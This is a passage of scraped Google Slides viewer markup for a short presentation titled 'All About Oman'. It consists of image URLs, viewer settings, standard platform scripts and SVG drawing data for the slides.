A2czoLkmIpa5Et9A8ofiDEb2p6eGA64QVbkFjJLGCjGLRKODBGl-UNKfaDo4-82CAjn7fFHmhw97sKJ78VcGDCMYCS0FtmsDOuPwVdrRFqOJZYubNfK750pWJ97\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"},[]],["g44ff930758_0_13",3,"",[],[],[],[],[[],false,1000],[],"",["https://lh7-rt.googleusercontent.com/slidesz/AGV_vUcFNsO_KenhMKEPN9kKWJ6Wqw9761qF-zGZ5esV3JOG3zq7kUalwsDlRyRDLQogIXBXRFmX1Vns9DWcvGd00_8oH9JEFdBNjJi8ctzbYrS6oRRZrian0cUBHmztqeHn2Mdsuru4zzuAhV2lcJEoWIo\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"],[],1,{"g44ff930758_0_13":"https://lh7-rt.googleusercontent.com/slidesz/AGV_vUcFNsO_KenhMKEPN9kKWJ6Wqw9761qF-zGZ5esV3JOG3zq7kUalwsDlRyRDLQogIXBXRFmX1Vns9DWcvGd00_8oH9JEFdBNjJi8ctzbYrS6oRRZrian0cUBHmztqeHn2Mdsuru4zzuAhV2lcJEoWIo\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"},[]],["g44ff930758_0_23",4,"",[],[],[],[],[[],false,1000],[],"",["https://lh7-rt.googleusercontent.com/slidesz/AGV_vUfiYWsQmLqeB5TfnrVO95omII-4mFxTZ4whj7nOSfmO1WeBu3RMuptowpIMuN7k-iVeZCooPfPD-g83LoDtqow0ETi1kfItqZG_k8YAF3p2FK3KL8pKbacVzbxS5Zx415WexxDmS2q4iYFwuqQC8KA\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"],[],1,{"g44ff930758_0_23":"https://lh7-rt.googleusercontent.com/slidesz/AGV_vUfiYWsQmLqeB5TfnrVO95omII-4mFxTZ4whj7nOSfmO1WeBu3RMuptowpIMuN7k-iVeZCooPfPD-g83LoDtqow0ETi1kfItqZG_k8YAF3p2FK3KL8pKbacVzbxS5Zx415WexxDmS2q4iYFwuqQC8KA\u003ds2048?key\u003dMLLC00_X41hhV8f_Dgjrxg"},[]]],"\u003cstyle\u003e\u003c/style\u003e",[],null,[],null], start:  false , loop:  false , delayMs:  2000.0 , enableScrollwheelSupport:  true , showEmbedControls:  true , hideExportControls:  false , touch:  true , chunkPages:  true , chunkFirstPageIndex:  0.0 , forcePageLoadErrors:  false , forcedPageLoadErrorCount:  1.0 , controls:  true , speakerNotesWindowHtml: '\x3c!DOCTYPE html\x3e\x3chtml\x3e\x3chead\x3e\x3cscript nonce\x3d\x22lW5inXELfMeX1DqE9ysx4g\x22\x3ewindow\x5b\x27ppConfig\x27\x5d \x3d \x7bproductName: \x2726981ed0d57bbad37e728ff58134270c\x27, deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false \x7d;(function()\x7b\x27use strict\x27;function k(a)\x7bvar b\x3d0;return function()\x7breturn b\x3ca.length?\x7bdone:!1,value:a\x5bb++\x5d\x7d:\x7bdone:!0\x7d\x7d\x7dfunction l(a)\x7bvar b\x3dtypeof Symbol!\x3d\x22undefined\x22\x26\x26Symbol.iterator\x26\x26a\x5bSymbol.iterator\x5d;if(b)return b.call(a);if(typeof a.length\x3d\x3d\x22number\x22)return\x7bnext:k(a)\x7d;throw Error(String(a)+\x22 is not an iterable or ArrayLike\x22);\x7dvar m\x3dtypeof Object.defineProperties\x3d\x3d\x22function\x22?Object.defineProperty:function(a,b,c)\x7bif(a\x3d\x3dArray.prototype||a\x3d\x3dObject.prototype)return a;a\x5bb\x5d\x3dc.value;return a\x7d;\nfunction n(a)\x7ba\x3d\x5b\x22object\x22\x3d\x3dtypeof globalThis\x26\x26globalThis,a,\x22object\x22\x3d\x3dtypeof window\x26\x26window,\x22object\x22\x3d\x3dtypeof self\x26\x26self,\x22object\x22\x3d\x3dtypeof global\x26\x26global\x5d;for(var b\x3d0;b\x3ca.length;++b)\x7bvar c\x3da\x5bb\x5d;if(c\x26\x26c.Math\x3d\x3dMath)return c\x7dthrow Error(\x22Cannot find global object\x22);\x7dvar p\x3dn(this);function q(a,b)\x7bif(b)a:\x7bvar c\x3dp;a\x3da.split(\x22.\x22);for(var d\x3d0;d\x3ca.length-1;d++)\x7bvar e\x3da\x5bd\x5d;if(!(e in c))break a;c\x3dc\x5be\x5d\x7da\x3da\x5ba.length-1\x5d;d\x3dc\x5ba\x5d;b\x3db(d);b!\x3dd\x26\x26b!\x3dnull\x26\x26m(c,a,\x7bconfigurable:!0,writable:!0,value:b\x7d)\x7d\x7d\nq(\x22Object.is\x22,function(a)\x7breturn a?a:function(b,c)\x7breturn b\x3d\x3d\x3dc?b!\x3d\x3d0||1\/b\x3d\x3d\x3d1\/c:b!\x3d\x3db\x26\x26c!\x3d\x3dc\x7d\x7d);q(\x22Array.prototype.includes\x22,function(a)\x7breturn a?a:function(b,c)\x7bvar d\x3dthis;d instanceof String\x26\x26(d\x3dString(d));var e\x3dd.length;c\x3dc||0;for(c\x3c0\x26\x26(c\x3dMath.max(c+e,0));c\x3ce;c++)\x7bvar f\x3dd\x5bc\x5d;if(f\x3d\x3d\x3db||Object.is(f,b))return!0\x7dreturn!1\x7d\x7d);\nq(\x22String.prototype.includes\x22,function(a)\x7breturn a?a:function(b,c)\x7bif(this\x3d\x3dnull)throw new TypeError(\x22The \x27this\x27 value for String.prototype.includes must not be null or undefined\x22);if(b instanceof RegExp)throw new TypeError(\x22First argument to String.prototype.includes must not be a regular expression\x22);return this.indexOf(b,c||0)!\x3d\x3d-1\x7d\x7d);function r(a,b,c)\x7ba(\x22https:\/\/csp.withgoogle.com\/csp\/proto\/\x22+encodeURIComponent(b),JSON.stringify(c))\x7dfunction t()\x7bvar a;if((a\x3dwindow.ppConfig)\x3d\x3dnull?0:a.disableAllReporting)return function()\x7b\x7d;var b,c,d,e;return(e\x3d(b\x3dwindow)\x3d\x3dnull?void 0:(c\x3db.navigator)\x3d\x3dnull?void 0:(d\x3dc.sendBeacon)\x3d\x3dnull?void 0:d.bind(navigator))!\x3dnull?e:u\x7dfunction u(a,b)\x7bvar c\x3dnew XMLHttpRequest;c.open(\x22POST\x22,a);c.send(b)\x7d\nfunction v()\x7bvar a\x3d(w\x3dObject.prototype)\x3d\x3dnull?void 0:w.__lookupGetter__(\x22__proto__\x22),b\x3dx,c\x3dy;return function()\x7bvar d\x3da.call(this),e,f,g,h;r(c,b,\x7btype:\x22ACCESS_GET\x22,origin:(f\x3dwindow.location.origin)!\x3dnull?f:\x22unknown\x22,report:\x7bclassName:(g\x3dd\x3d\x3dnull?void 0:(e\x3dd.constructor)\x3d\x3dnull?void 0:e.name)!\x3dnull?g:\x22unknown\x22,stackTrace:(h\x3dError().stack)!\x3dnull?h:\x22unknown\x22\x7d\x7d);return d\x7d\x7d\nfunction z()\x7bvar a\x3d(A\x3dObject.prototype)\x3d\x3dnull?void 0:A.__lookupSetter__(\x22__proto__\x22),b\x3dx,c\x3dy;return function(d)\x7bd\x3da.call(this,d);var e,f,g,h;r(c,b,\x7btype:\x22ACCESS_SET\x22,origin:(f\x3dwindow.location.origin)!\x3dnull?f:\x22unknown\x22,report:\x7bclassName:(g\x3dd\x3d\x3dnull?void 0:(e\x3dd.constructor)\x3d\x3dnull?void 0:e.name)!\x3dnull?g:\x22unknown\x22,stackTrace:(h\x3dError().stack)!\x3dnull?h:\x22unknown\x22\x7d\x7d);return d\x7d\x7dfunction B(a,b)\x7bC(a.productName,b);setInterval(function()\x7bC(a.productName,b)\x7d,a.periodicReportingRateMillis)\x7d\nvar D\x3d\x22constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x\x22.split(\x22 \x22),E\x3dD.concat,F\x3dnavigator.userAgent.match(\/Firefox\\\/(\x5b0-9\x5d+)\\.\/),G\x3d(!F||F.length\x3c2?0:Number(F\x5b1\x5d)\x3c75)?\x5b\x22toSource\x22\x5d:\x5b\x5d,H;if(G instanceof Array)H\x3dG;else\x7bfor(var I\x3dl(G),J,K\x3d\x5b\x5d;!(J\x3dI.next()).done;)K.push(J.value);H\x3dK\x7dvar L\x3dE.call(D,H),M\x3d\x5b\x5d;\nfunction C(a,b)\x7bfor(var c\x3d\x5b\x5d,d\x3dl(Object.getOwnPropertyNames(Object.prototype)),e\x3dd.next();!e.done;e\x3dd.next())e\x3de.value,L.includes(e)||M.includes(e)||c.push(e);e\x3dObject.prototype;d\x3d\x5b\x5d;for(var f\x3d0;f\x3cc.length;f++)\x7bvar g\x3dc\x5bf\x5d;d\x5bf\x5d\x3d\x7bname:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e\x5bg\x5d\x7d\x7dif(d.length!\x3d\x3d0)\x7bc\x3dl(d);for(e\x3dc.next();!e.done;e\x3dc.next())M.push(e.value.name);var h;r(b,a,\x7btype:\x22SEAL\x22,origin:(h\x3dwindow.location.origin)!\x3dnull?h:\x22unknown\x22,report:\x7bblockers:d\x7d\x7d)\x7d\x7d;var N\x3dMath.random(),O\x3dt(),P\x3dwindow.ppConfig;P\x26\x26(P.disableAllReporting||P.deleteIsEnforced\x26\x26P.sealIsEnforced||N\x3cP.heartbeatRate\x26\x26r(O,P.productName,\x7borigin:window.location.origin,type:\x22HEARTBEAT\x22\x7d));var y\x3dt(),Q\x3dwindow.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting)\x7bvar x\x3dQ.productName;try\x7bvar w,A;Object.defineProperty(Object.prototype,\x22__proto__\x22,\x7benumerable:!1,get:v(),set:z()\x7d)\x7dcatch(a)\x7b\x7d\x7d\n(function()\x7bvar a\x3dt(),b\x3dwindow.ppConfig;b\x26\x26(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!\x3d\x3d\x22loading\x22?B(b,a):document.addEventListener(\x22DOMContentLoaded\x22,function()\x7bB(b,a)\x7d)))\x7d)();\x7d).call(this);\n\x3c\/script\x3e\x3cmeta name\x3d\x22google\x22 content\x3d\x22notranslate\x22\x3e\x3cmeta http-equiv\x3d\x22X-UA-Compatible\x22 content\x3d\x22IE\x3dedge;\x22\x3e\x3cmeta name\x3d\x22fragment\x22 content\x3d\x22!\x22\x3e\x3cmeta name\x3d\x22referrer\x22 content\x3d\x22strict-origin-when-cross-origin\x22\x3e\x3ctitle\x3eSpeaker Notes - Google Slides\x3c\/title\x3e\x3clink rel\x3d\x22shortcut icon\x22 href\x3d\x22https:\/\/ssl.gstatic.com\/docs\/presentations\/images\/favicon-2023q4.ico\x22\x3e\x3clink rel\x3d\x22chrome-webstore-item\x22 href\x3d\x22https:\/\/chrome.google.com\/webstore\/detail\/ghbmnnjooekpmoecnnnilnnbdlolhkhi\x22\x3e\x3clink rel\x3d\x22chrome-webstore-item\x22 href\x3d\x22https:\/\/chrome.google.com\/webstore\/detail\/apdfllckaahabafndbhieahigkjlhalf\x22\x3e\x3clink rel\x3d\x22manifest\x22 href\x3d\x22\/presentation\/manifest.json\x22 crossorigin\x3d\x22use-credentials\x22\/\x3e\x3cstyle\x3e\x3c\/style\x3e\x3c\/head\x3e\x3cbody dir\x3d\x22ltr\x22 role\x3d\x22application\x22 class\x3d\x22punch-viewer-speakernotes-body\x22 tabindex\x3d\x220\x22 aria-label\x3d\x22Speaker Notes\x22\x3e\x3cdiv id\x3d\x22punch-viewer-speakernotes\x22\x3e\x3ctable class\x3d\x22punch-viewer-speakernotes\x22\x3e\x3ctr\x3e\x3ctd class\x3d\x22punch-viewer-speakernotes-side-panel\x22\x3e\x3cdiv class\x3d\x22punch-viewer-speakernotes-timer-panel\x22\x3e\x3c\/div\x3e\x3cdiv class\x3d\x22punch-viewer-speakernotes-page-control-panel\x22\x3e\x3c\/div\x3e\x3c\/td\x3e\x3ctd class\x3d\x22punch-viewer-speakernotes-main-panel\x22\x3e\x3c\/td\x3e\x3c\/tr\x3e\x3c\/table\x3e\x3cdiv class\x3d\x22punch-viewer-speakernotes-dragger\x22\x3e\x3cdiv class\x3d\x22punch-viewer-speakernotes-dragger-icon\x22\x3e\x3c\/div\x3e\x3c\/div\x3e\x3c\/div\x3e\x3c\/body\x3e\x3c\/html\x3e', speakerNotesIframeHtml: '\x3c!DOCTYPE html\x3e\x3chtml\x3e\x3chead\x3e\x3cscript nonce\x3d\x22lW5inXELfMeX1DqE9ysx4g\x22\x3ewindow\x5b\x27ppConfig\x27\x5d \x3d \x7bproductName: \x2726981ed0d57bbad37e728ff58134270c\x27, deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false \x7d;(function()\x7b\x27use strict\x27;function k(a)\x7bvar b\x3d0;return function()\x7breturn b\x3ca.length?\x7bdone:!1,value:a\x5bb++\x5d\x7d:\x7bdone:!0\x7d\x7d\x7dfunction l(a)\x7bvar b\x3dtypeof Symbol!\x3d\x22undefined\x22\x26\x26Symbol.iterator\x26\x26a\x5bSymbol.iterator\x5d;if(b)return b.call(a);if(typeof a.length\x3d\x3d\x22number\x22)return\x7bnext:k(a)\x7d;throw Error(String(a)+\x22 is not an iterable or ArrayLike\x22);\x7dvar m\x3dtypeof Object.defineProperties\x3d\x3d\x22function\x22?Object.defineProperty:function(a,b,c)\x7bif(a\x3d\x3dArray.prototype||a\x3d\x3dObject.prototype)return a;a\x5bb\x5d\x3dc.value;return a\x7d;\nfunction n(a)\x7ba\x3d\x5b\x22object\x22\x3d\x3dtypeof globalThis\x26\x26globalThis,a,\x22object\x22\x3d\x3dtypeof window\x26\x26window,\x22object\x22\x3d\x3dtypeof self\x26\x26self,\x22object\x22\x3d\x3dtypeof global\x26\x26global\x5d;for(var b\x3d0;b\x3ca.length;++b)\x7bvar c\x3da\x5bb\x5d;if(c\x26\x26c.Math\x3d\x3dMath)return c\x7dthrow Error(\x22Cannot find global object\x22);\x7dvar p\x3dn(this);function q(a,b)\x7bif(b)a:\x7bvar c\x3dp;a\x3da.split(\x22.\x22);for(var d\x3d0;d\x3ca.length-1;d++)\x7bvar e\x3da\x5bd\x5d;if(!(e in c))break a;c\x3dc\x5be\x5d\x7da\x3da\x5ba.length-1\x5d;d\x3dc\x5ba\x5d;b\x3db(d);b!\x3dd\x26\x26b!\x3dnull\x26\x26m(c,a,\x7bconfigurable:!0,writable:!0,value:b\x7d)\x7d\x7d\nq(\x22Object.is\x22,function(a)\x7breturn a?a:function(b,c)\x7breturn b\x3d\x3d\x3dc?b!\x3d\x3d0||1\/b\x3d\x3d\x3d1\/c:b!\x3d\x3db\x26\x26c!\x3d\x3dc\x7d\x7d);q(\x22Array.prototype.includes\x22,function(a)\x7breturn a?a:function(b,c)\x7bvar d\x3dthis;d instanceof String\x26\x26(d\x3dString(d));var e\x3dd.length;c\x3dc||0;for(c\x3c0\x26\x26(c\x3dMath.max(c+e,0));c\x3ce;c++)\x7bvar f\x3dd\x5bc\x5d;if(f\x3d\x3d\x3db||Object.is(f,b))return!0\x7dreturn!1\x7d\x7d);\nq(\x22String.prototype.includes\x22,function(a)\x7breturn a?a:function(b,c)\x7bif(this\x3d\x3dnull)throw new TypeError(\x22The \x27this\x27 value for String.prototype.includes must not be null or undefined\x22);if(b instanceof RegExp)throw new TypeError(\x22First argument to String.prototype.includes must not be a regular expression\x22);return this.indexOf(b,c||0)!\x3d\x3d-1\x7d\x7d);function r(a,b,c)\x7ba(\x22https:\/\/csp.withgoogle.com\/csp\/proto\/\x22+encodeURIComponent(b),JSON.stringify(c))\x7dfunction t()\x7bvar a;if((a\x3dwindow.ppConfig)\x3d\x3dnull?0:a.disableAllReporting)return function()\x7b\x7d;var b,c,d,e;return(e\x3d(b\x3dwindow)\x3d\x3dnull?void 0:(c\x3db.navigator)\x3d\x3dnull?void 0:(d\x3dc.sendBeacon)\x3d\x3dnull?void 0:d.bind(navigator))!\x3dnull?e:u\x7dfunction u(a,b)\x7bvar c\x3dnew XMLHttpRequest;c.open(\x22POST\x22,a);c.send(b)\x7d\nfunction v()\x7bvar a\x3d(w\x3dObject.prototype)\x3d\x3dnull?void 0:w.__lookupGetter__(\x22__proto__\x22),b\x3dx,c\x3dy;return function()\x7bvar d\x3da.call(this),e,f,g,h;r(c,b,\x7btype:\x22ACCESS_GET\x22,origin:(f\x3dwindow.location.origin)!\x3dnull?f:\x22unknown\x22,report:\x7bclassName:(g\x3dd\x3d\x3dnull?void 0:(e\x3dd.constructor)\x3d\x3dnull?void 0:e.name)!\x3dnull?g:\x22unknown\x22,stackTrace:(h\x3dError().stack)!\x3dnull?h:\x22unknown\x22\x7d\x7d);return d\x7d\x7d\nfunction z()\x7bvar a\x3d(A\x3dObject.prototype)\x3d\x3dnull?void 0:A.__lookupSetter__(\x22__proto__\x22),b\x3dx,c\x3dy;return function(d)\x7bd\x3da.call(this,d);var e,f,g,h;r(c,b,\x7btype:\x22ACCESS_SET\x22,origin:(f\x3dwindow.location.origin)!\x3dnull?f:\x22unknown\x22,report:\x7bclassName:(g\x3dd\x3d\x3dnull?void 0:(e\x3dd.constructor)\x3d\x3dnull?void 0:e.name)!\x3dnull?g:\x22unknown\x22,stackTrace:(h\x3dError().stack)!\x3dnull?h:\x22unknown\x22\x7d\x7d);return d\x7d\x7dfunction B(a,b)\x7bC(a.productName,b);setInterval(function()\x7bC(a.productName,b)\x7d,a.periodicReportingRateMillis)\x7d\nvar D\x3d\x22constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x\x22.split(\x22 \x22),E\x3dD.concat,F\x3dnavigator.userAgent.match(\/Firefox\\\/(\x5b0-9\x5d+)\\.\/),G\x3d(!F||F.length\x3c2?0:Number(F\x5b1\x5d)\x3c75)?\x5b\x22toSource\x22\x5d:\x5b\x5d,H;if(G instanceof Array)H\x3dG;else\x7bfor(var I\x3dl(G),J,K\x3d\x5b\x5d;!(J\x3dI.next()).done;)K.push(J.value);H\x3dK\x7dvar L\x3dE.call(D,H),M\x3d\x5b\x5d;\nfunction C(a,b)\x7bfor(var c\x3d\x5b\x5d,d\x3dl(Object.getOwnPropertyNames(Object.prototype)),e\x3dd.next();!e.done;e\x3dd.next())e\x3de.value,L.includes(e)||M.includes(e)||c.push(e);e\x3dObject.prototype;d\x3d\x5b\x5d;for(var f\x3d0;f\x3cc.length;f++)\x7bvar g\x3dc\x5bf\x5d;d\x5bf\x5d\x3d\x7bname:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e\x5bg\x5d\x7d\x7dif(d.length!\x3d\x3d0)\x7bc\x3dl(d);for(e\x3dc.next();!e.done;e\x3dc.next())M.push(e.value.name);var h;r(b,a,\x7btype:\x22SEAL\x22,origin:(h\x3dwindow.location.origin)!\x3dnull?h:\x22unknown\x22,report:\x7bblockers:d\x7d\x7d)\x7d\x7d;var N\x3dMath.random(),O\x3dt(),P\x3dwindow.ppConfig;P\x26\x26(P.disableAllReporting||P.deleteIsEnforced\x26\x26P.sealIsEnforced||N\x3cP.heartbeatRate\x26\x26r(O,P.productName,\x7borigin:window.location.origin,type:\x22HEARTBEAT\x22\x7d));var y\x3dt(),Q\x3dwindow.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting)\x7bvar x\x3dQ.productName;try\x7bvar w,A;Object.defineProperty(Object.prototype,\x22__proto__\x22,\x7benumerable:!1,get:v(),set:z()\x7d)\x7dcatch(a)\x7b\x7d\x7d\n(function()\x7bvar a\x3dt(),b\x3dwindow.ppConfig;b\x26\x26(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!\x3d\x3d\x22loading\x22?B(b,a):document.addEventListener(\x22DOMContentLoaded\x22,function()\x7bB(b,a)\x7d)))\x7d)();\x7d).call(this);\n\x3c\/script\x3e\x3cmeta name\x3d\x22google\x22 content\x3d\x22notranslate\x22\x3e\x3cmeta http-equiv\x3d\x22X-UA-Compatible\x22 content\x3d\x22IE\x3dedge;\x22\x3e\x3cmeta name\x3d\x22fragment\x22 content\x3d\x22!\x22\x3e\x3cmeta name\x3d\x22referrer\x22 content\x3d\x22strict-origin-when-cross-origin\x22\x3e\x3ctitle\x3eAll About Oman - Google Slides\x3c\/title\x3e\x3clink rel\x3d\x22shortcut icon\x22 href\x3d\x22https:\/\/ssl.gstatic.com\/docs\/presentations\/images\/favicon-2023q4.ico\x22\x3e\x3clink rel\x3d\x22chrome-webstore-item\x22 href\x3d\x22https:\/\/chrome.google.com\/webstore\/detail\/ghbmnnjooekpmoecnnnilnnbdlolhkhi\x22\x3e\x3clink rel\x3d\x22chrome-webstore-item\x22 href\x3d\x22https:\/\/chrome.google.com\/webstore\/detail\/apdfllckaahabafndbhieahigkjlhalf\x22\x3e\x3clink rel\x3d\x22manifest\x22 href\x3d\x22\/presentation\/manifest.json\x22 crossorigin\x3d\x22use-credentials\x22\/\x3e\x3c\/head\x3e\x3cbody dir\x3d\x22ltr\x22 role\x3d\x22application\x22 class\x3d\x22punch-viewer-speakernotes-body\x22\x3e\x3c\/body\x3e\x3c\/html\x3e', htmlViewerUrl: 'https:\/\/docs.google.com\/presentation\/d\/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo\/htmlpresent?rev\x3d713\x26hmac\x3dALf4PZ5cQQkAAKYmYJrBfmQrh-ApHt5YMg', editUrl: 'https:\/\/docs.google.com\/presentation\/d\/1TDcNHQO3o3gPKvz79TcqvCLvTzKrs460v3n_rTiwrHo\/edit', canEdit:  false , canComment:  false , mobileLocalPresent:  null , isAnonymous:  true , startIndex:  null , slidePageCount:  5.0 , totalImageCount:  5.0 , uniqueImageCount:  5.0 , isPublishedMode:  false , accessCapabilitiesJspbFormat: '\x5b\x22docs.security.access_capabilities\x22,1,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,1\x5d', preventDownload:  false , editorImpressionSessionId: '', playbackStartTimeMs:  0.0 , cseFileType:  0.0 , useEditorFlagData:  null , showLinkedMediaDialog:  false , isPreviewFromVault:  false , isVideoAutoplayDisabled:  false , streamMediaId:  null , streamPlaybackResponse:  null , streamRevisionNumber:  null , forceStreamMute:  false , forceStreamWithUrlPlayer:  false , isPreviewOnly:  false , isVaultAdmin:  null , custodianOuid:  null , isUserStorageAvailable:  true };viewerData['nonRegionalizedFeaturesDisabled'] =  false ;viewerData['syncUpdates'] = [];var SK_viewerApp = init_viewer(viewerData, window); var DOCS_initialLoadTiming = SK_viewerApp.getInitialLoadTiming(); DOCS_initialLoadTiming.setTime('eac');</script><script nonce="lW5inXELfMeX1DqE9ysx4g">{_docs_yt_player_preload_promise = null;}</script><script nonce="lW5inXELfMeX1DqE9ysx4g">var SK_modelChunkLoadStart; var SK_modelChunkParseStart; var SK_svgData;</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_modelChunkParseStart = new Date().getTime();</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_svgData = '\x3csvg version\x3d\x221.1\x22 viewBox\x3d\x220.0 0.0 960.0 540.0\x22 fill\x3d\x22none\x22 stroke\x3d\x22none\x22 stroke-linecap\x3d\x22square\x22 stroke-miterlimit\x3d\x2210\x22 xmlns:xlink\x3d\x22http:\/\/www.w3.org\/1999\/xlink\x22 xmlns\x3d\x22http:\/\/www.w3.org\/2000\/svg\x22\x3e\x3cclipPath id\x3d\x22p.0\x22\x3e\x3cpath d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 clip-rule\x3d\x22nonzero\x22\/\x3e\x3c\/clipPath\x3e\x3cg clip-path\x3d\x22url(#p.0)\x22\x3e\x3cg id\x3d\x22p\x22\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cg transform\x3d\x22matrix(0.48 0.0 0.0 0.54 0.0 0.0)\x22\x3e\x3cclipPath id\x3d\x22p.1\x22\x3e\x3cpath d\x3d\x22m0 0l2000.0 0l0 1000.0l-2000.0 0z\x22 clip-rule\x3d\x22evenodd\x22\/\x3e\x3c\/clipPath\x3e\x3cimage clip-path\x3d\x22url(#p.1)\x22 fill\x3d\x22#000\x22 width\x3d\x222000.0\x22 height\x3d\x221000.0\x22 x\x3d\x220.0\x22 y\x3d\x220.0\x22 preserveAspectRatio\x3d\x22none\x22 xlink:href\x3d\x22https:\/\/lh7-rt.googleusercontent.com\/slidesz\/AGV_vUf3IGQSu41CuBgLzLcp83U9_ozKJEXNxWymXj5yg8UFlQzZStYeyVS-mBc0iu5952ELvwcQoUO7TOhJfL_LAJsp5UoCZJq7suZDv1y0u0Gkc7cTUfMMezpy3am5r46LnJwExGQwveG7mHgDqiODG34g\x3ds2048?key\x3dMLLC00_X41hhV8f_Dgjrxg\x22\/\x3e\x3c\/g\x3e\x3cg id\x3d\x22a11y-i0\x22 role\x3d\x22img\x22 aria-label\x3d\x22Oman\x26#xa;\x22 tabindex\x3d\x220\x22\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.725285 78.1706l0 215.49606l894.5512 0l0 -215.49606z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.725285 78.1706l894.5512 0l0 215.49606l-894.5512 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 d\x3d\x22m388.94937 244.0548q0 -12.359375 6.640625 -19.34375q6.640625 -6.984375 17.125 -6.984375q6.875 0 12.390625 3.28125q5.515625 3.28125 8.40625 9.15625q2.90625 5.875 2.90625 13.3125q0 7.546875 -3.046875 13.51561q-3.046875 5.953125 -8.640625 9.015625q-5.578125 3.0625 -12.046875 3.0625q-7.0 0 -12.53125 -3.375q-5.515625 -3.390625 -8.359375 -9.25q-2.84375 -5.8593597 -2.84375 -12.39061zm6.78125 0.109375q0 8.96875 4.8125 14.14061q4.828125 5.15625 12.109375 5.15625q7.421875 0 12.203125 -5.21875q4.796875 -5.2187347 4.796875 -14.79686q0 -6.0625 -2.0625 -10.578125q-2.046875 -4.515625 -5.984375 -7.0q-3.9375 -2.5 -8.84375 -2.5q-6.984375 0 -12.015625 4.796875q-5.015625 4.796875 -5.015625 16.0zm48.36313 24.062485l0 -35.95311l5.453125 0l0 5.046875q1.703125 -2.640625 4.5 -4.25q2.8125 -1.609375 6.40625 -1.609375q4.0 0 6.546875 1.65625q2.5625 1.65625 3.609375 4.640625q4.265625 -6.296875 11.09375 -6.296875q5.359375 0 8.234375 2.96875q2.875 2.953125 2.875 9.125l0 24.67186l-6.0625 0l0 -22.64061q0 -3.65625 -0.59375 -5.265625q-0.59375 -1.609375 -2.15625 -2.59375q-1.546875 -0.984375 -3.640625 -0.984375q-3.796875 0 -6.296875 2.53125q-2.5 2.515625 -2.5 8.0625l0 20.89061l-6.09375 0l0 -23.35936q0 -4.0625 -1.5 -6.09375q-1.484375 -2.03125 -4.875 -2.03125q-2.5625 0 -4.75 1.359375q-2.1875 1.34375 -3.171875 3.953125q-0.984375 2.609375 -0.984375 7.515625l0 18.656235l-6.09375 0zm81.219666 -4.4375q-3.390625 2.875 -6.53125 4.0625q-3.125 1.1875 -6.703125 1.1875q-5.9219055 0 -9.1094055 -2.890625q-3.1875 -2.890625 -3.1875 -7.40625q0 -2.640625 1.203125 -4.8124847q1.203125 -2.1875 3.140625 -3.5q1.953125 -1.328125 4.390625 -2.0q1.796875 -0.484375 5.4219055 -0.921875q7.375 -0.875 10.859375 -2.09375q0.046875 -1.25 0.046875 -1.59375q0 -3.71875 -1.734375 -5.25q-2.328125 -2.0625 -6.9375 -2.0625q-4.2969055 0 -6.3437805 1.515625q-2.046875 1.5 -3.03125 5.328125l-5.96875 -0.8125q0.8125 -3.828125 2.671875 -6.171875q1.875 -2.359375 5.390625 -3.625q3.5156555 -1.28125 8.1562805 -1.28125q4.609375 0 7.484375 1.09375q2.875 1.078125 4.234375 2.71875q1.359375 1.640625 1.890625 4.140625q0.3125 1.5625 0.3125 5.625l0 8.125q0 8.499985 0.390625 10.749985q0.390625 2.25 1.53125 4.3125l-6.359375 0q-0.953125 -1.890625 -1.21875 -4.4375zm-0.515625 -13.60936q-3.3125 1.359375 -9.953125 2.3125q-3.7500305 0.53125 -5.3125305 1.21875q-1.546875 0.671875 -2.40625 1.984375q-0.84375 1.2968597 -0.84375 2.8906097q0 2.4375 1.84375 4.0625q1.84375 1.625 5.4062805 1.625q3.515625 0 6.25 -1.546875q2.75 -1.546875 4.046875 -4.21875q0.96875 -2.0625 0.96875 -6.0937347l0 -2.234375zm15.603882 18.04686l0 -35.95311l5.484375 0l0 5.109375q3.96875 -5.921875 11.453125 -5.921875q3.25 0 5.96875 1.171875q2.734375 1.171875 4.078125 3.0625q1.359375 1.890625 1.90625 4.5q0.328125 1.6875 0.328125 5.921875l0 22.10936l-6.09375 0l0 -21.874985q0 -3.71875 -0.71875 -5.5625q-0.703125 -1.84375 -2.515625 -2.9375q-1.8125 -1.109375 -4.25 -1.109375q-3.890625 0 -6.71875 